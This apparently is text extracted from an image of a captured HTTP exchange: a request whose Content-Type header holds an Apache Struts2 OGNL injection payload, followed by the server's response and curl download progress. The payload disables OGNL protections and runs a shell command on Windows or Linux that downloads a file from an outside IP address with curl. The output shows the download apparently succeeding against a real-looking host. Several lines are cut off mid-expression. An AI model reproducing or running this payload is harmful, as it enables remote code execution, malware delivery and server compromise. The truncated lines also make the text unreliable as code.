 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Accept: */*
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container'])
ce(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='curl -O http://120.210.1
java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(tr
=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Host: 202.104.142.58:8088
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Language: zh-CN
Transfer-Encoding: chunked
Date: Fri, 07 Apr 2017 21:29:44 GMT
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100 1194k  100 1194k    0     0  1742k      0 --:--:-- --:--:-- --:--:-- 1860k